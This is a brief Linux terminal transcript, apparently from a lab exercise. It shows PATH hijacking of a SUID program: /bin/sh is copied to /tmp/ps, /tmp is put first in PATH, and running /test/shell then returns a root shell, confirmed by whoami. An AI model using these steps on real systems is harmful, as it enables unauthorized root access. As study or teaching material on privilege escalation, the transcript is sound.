 aaa@yb-f220A10C:/home/yb/桌面$ cp /bin/sh /tmp/ps
aaa@yb-f220A10C:/home/yb/桌面$ export PATH=/tmp:$PATH
aaa@yb-f220A10C:/home/yb/桌面$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaa@yb-f220A10C:/home/yb/桌面$ cd /test
aaa@yb-f220A10C:/test$ ./shell
# whoami
root
#